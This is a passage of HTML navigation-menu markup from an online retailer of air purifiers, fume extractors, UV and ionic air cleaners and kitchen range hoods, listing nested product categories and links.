</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/safeair-air-purification-products">
SafeAir Air Purification Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smarter-hepa-air-quality-improvement-products">
Smarter HEPA <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-purifiers">
SmarterHEPA Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-purifier-replacement-filters">
SmarterHEPA Replacement Air Purifier Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-monitors-accessories">
SmarterHEPA Air Monitors & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smartfog-commercial-humidifier-systems">
SmartFog Humidifier Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/stadler-form-usa">
Stadler Form USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tbh-laser-fume-dust-extraction-systems">
TBH Laser Fume and Dust Extraction Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tbh-laser-fume-dust-extractors">
TBH Laser Fume Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tbh-laser-fume-dust-extractor-replacement-filters">
TBH Laser Fume Extractor Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiger-air-cleaner-products">
Tiger</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/winix-air-cleaner-purifier">


Winix</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vakker-dental-products">
Vakker Dental</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769120536080"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/air-purifiers" id="navigationhandle4"><img class="dynamicimage" alt="Air Purifiers " src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Air+Purifiers+&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769120536080"></a><div class="menuitem top" id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-indoor-air-purifiers-filters-cleaners">
Residential Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-house-air-cleaners">
Whole House Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-dust-collectors">
Whole Home Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hepa-filter-whole-home-dust-collectors">
HEPA Filter Whole Home Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-hepa-filter-whole-home-dust-collectors">
Ducted HEPA Filter Whole Home Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-hepa-filter-whole-home-dust-collectors">
Ductless HEPA Filter Whole Home Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/merv-filter-whole-home-dust-collectors">
MERV Filter Whole Home Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-fume-extractors">
Whole Home Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-carbon-fume-extractors">
Whole Home Carbon Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/non-ducted-whole-home-carbon-fume-extractors">
Portable Non-Ducted Whole Home Carbon Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-whole-home-carbon-fume-extractors">
Duct Mounted Whole Home Carbon Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-filterless-fume-extractors">
Whole Home Filterless Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-pco-fume-extractors">
Filterless Whole Home PCO Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-thermodynamic-fume-extractors">
Filterless Whole Home Thermodynamic Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-electrostatic-fume-extractors">
Filterless Whole Home Electrostatic Fume Extractors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-dust-collecting-fume-extractors">
Whole Home Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-hepa-carbon-dust-collecting-fume-extractors">
Whole Home HEPA & Carbon Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-duct-havc-mounted-hepa-carbon-air-cleaners">
Whole Home Duct/HVAC Mounted HEPA & Carbon Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-non-ducted-ambient-whole-home-hepa-carbon-air-cleaners">
Whole Home Non-Ducted Ambient HEPA & Carbon Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-apartment-non-ducted-hepa-carbon-air-cleaners-500-999-sq-ft">
Whole Apartment Non-Ducted HEPA & Carbon 500 - 999 SQ FT </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-apartment-small-home-non-ducted-hepa-carbon-air-cleaners-1000-1499-sq-ft">
Whole Apartment & Small Home Non-Ducted HEPA & Carbon Air Cleaners 1,000 - 1,499 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-1500-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners Up To 1,500 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-1501-2000-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 1,501 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-2001-2699-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 2,001 - 2,699 SQ FT </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-2700-5625-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 2,700 SQ FT - 5,625 </a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-merv-filter-dust-collecting-fume-extractors">
Whole Home MERV Filter Dust Collecting Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-electrostatic-pco-dust-collecting-fume-extractors">
Whole Home Electrostatic & PCO Dust Collecting Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-germicidal-air-cleaners">
Whole Home Germicidal Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-uv-air-sanitizers">
Whole Home UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497586418">
Residential Duct UV Light Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587906">
Duct Mounted UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587908">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/free-standing-whole-home-ambient-uv-air-sanitizers">
Free Standing Ambient UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-floor-standing-ambient-whole-home-uv-air-sanitizers">
Filterless Floor Standing UV Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/floor-standing-uv-air-sanitizers-with-filters">
Floor Standing UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-ionic-air-sanitizers">
Whole Home Ionic Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hvac-mounted-whole-home-ionic-air-sanitizers">
HVAC Mounted Ionic Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-hvac-mounted-whole-home-ionic-air-sanitizers">
Filterless HVAC Mounted Ionic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-mounted-whole-home-ionic-air-sanitizers-with-filters">
HVAC Mounted Ionic Air Purifiers with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-floor-standing-whole-home-ionic-air-sanitizers">
Ambient Freestanding Ionic Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-floor-standing-ambient-whole-home-ionic-air-sanitizers">
Filterless Ambient Floor Standing Ionic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/floor-standing-ionic-air-purifiers-with-filters">
Floor Standing Ionic Air Purifiers with Filters</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-home-office-air-purifiers">
Portable Home & Office Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-small-rooms-offices">
Small Room & Office Air Purifiers Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/medium-room-home-office-portable-air-purifiers">
Medium Room and Office Air Purifiers 300 - 699 SQ FT<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606552">
Medium Room HEPA Filter Air Cleaners 300 - 699 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606554">
Medium Room Carbon Filter 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608550">
Medium Room HEPA and Carbon Air Cleaners 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-portable-uv-air-purifiers">
Medium Room Portable UV Air Purifiers 300 - 699 SQ FT</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-air-purifiers">
Large Rooms & Office Air Purifiers 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-air-purifiers-for-extra-large-rooms">
Extra Large Room Portable Air Purifiers 1,000 - 2,000 SQ FT & Up</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pet-air-purifiers">
Pet Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/allergy-asthma-air-purifiers">
Allergy & Asthma Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-cleaners-smoke">
Smoke Removing Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/odor-remover-air-cleaners">
Odor-Removing Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mcs-chemical-sensitivity-air-purifiers">
MCS & Chemical-Sensitivity Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/price">
Shop By Price<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-cheap-under-200">
Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-air-cleaners-201-to-599">
$201 to $599</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-hepa-air-cleaners-purifiers-600-to-999">
$600 to $999</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-air-cleaners-over-1000">
Over $1000</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493543702">
Portable Air Cleaner Replacement Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545602">
HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493543704">
Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545604">
Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493543706">
Residential Replacement Bulk Carbon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-residential-dust-collectors">
Portable Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-particle-extractors">
Filterless Particle Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/electrostatic-air-purifiers">
Electrostatic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497551606">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-hepa-filter-dust-collectors">
HEPA Filter Particle Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-hepa-filter-dust-collectors">
Small Room HEPA Filter Air Cleaners up to 299 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-hepa-filter-dust-collectors">
Medium Room HEPA Filter Air Cleaners 300 - 699 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-hepa-filter-dust-collectors">
Large Room HEPA Filter Air Cleaners 700 - 999 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-large-room-hepa-filter-air-cleaners">
Extra Large Room HEPA Filter Air Cleaners 1,000 - 2,000 Sq Ft & Up</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-fume-extractors">
Portable Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-fume-extractors">
Filterless Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-carbon-fume-extractors">
Carbon Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-carbon-air-cleaners">
Small Room Carbon Air Cleaners Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-carbon-filter-air-cleaners">
Medium Room Carbon Filter 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-carbon-filter-cleaners">
Large Room Carbon Filter Air Cleaners 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-large-room-carbon-air-cleaners">
Extra Large Room Carbon Air Cleaners 1,000 - 2,000 SQ FT & Up</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-dust-collecting-fume-extractors">
Portable Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Small Room HEPA and Carbon Air Cleaners Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Medium Room HEPA and Carbon Air Cleaners 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Large Room HEPA and Carbon Air Cleaners 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Extra Large Room HEPA and Carbon Air Cleaners 1,000 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-portable-dust-collecting-fume-extractors">
Filterless Portable Dust Collecting Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-germicidal-air-sanitizers">
Portable Germicidal Air Sanitizers <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-uv-air-sanitizers">
Portable UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-air-purifiers-uv-light">
Portable UV Air Cleaners with Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-small-room-uv-air-purifiers">
Small Room Portable UV Air Purifiers Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-uv-air-purifiers">
Large Room Portable UV Air Purifiers 700 - 1,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-extra-large-room-uv-air-purifiers">
Extra Large Room Portable UV Air Purifiers 1,000 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608552">
Medium Room Portable UV Air Purifiers 300 - 699 SQ FT (copy)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497137590">
Portable Filterless UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497137592">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ionic-home-room-air-purifiers">
Ionic Room Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517776">
Electrostatic Air Purifiers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-home-air-cleaners">
Residential Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496109612">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517778">
Electrostatic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-thermodynamic-air-cleaners">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-uv-ultra-violet-light-germicidal-air-cleaners">
Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-uv-air-cleaners">
Filterless Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-filterless-uv-air-cleaners">
Portable Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519596">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hvac-duct-mounted-uv-air-cleaner-systems">
Residential Duct UV Light Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-uv-light-air-cleaner-replacement-bulbs">
UV Light Bulb Replacements</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/duct-mounted-uv-air-cleaners-filters">
Duct Mounted UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-uv-duct-mounted-air-cleaners">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497517766">
Portable UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517758">
Portable UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517768">
Portable Filterless UV Air Cleaners</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ozone-generating-air-purifiers">
Residential Ozone Generating Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-residential-ozone-generating-air-purifiers">
Portable Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-residential-ozone-generating-air-purifiers">
Mounted Residential Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-residential-ozone-generating-air-purifiers">
UV Residential Ozone Generating Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-home-kitchen-hoods">
Residential Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/under-cabinet-kitchen-hoods">
Under Cabinet Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-under-cabinet-kitchen-hoods">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/under-cabinet-kitchen-exhaust-fans">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-under-cabinet-kitchen-hoods">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mounted-kitchen-hoods">
Wall Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wall-mounted-kitchen-exhaust-fans">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-wall-mounted-recirculating-kitchen-hoods">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/island-kitchen-hoods">
Island Ceiling Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vented-ceiling-mounted-island-kitchen-range-hoods">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-ceiling-mounted-island-recirculating-kitchen-hoods">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-island-kitchen-hoods">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585924">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kitchen-hood-inserts">
Kitchen Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-recirculating-kitchen-hood-inserts">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-kitchen-hood-inserts">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-kitchen-hood-inserts">
Convertible Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583936">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585926">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583938">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583940">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vented-kitchen-hoods">
Vented Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497409594">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497405582">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407590">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411590">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ductless-recirculating-kitchen-hoods">
Ductless Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411588">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407584">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407588">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411592">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
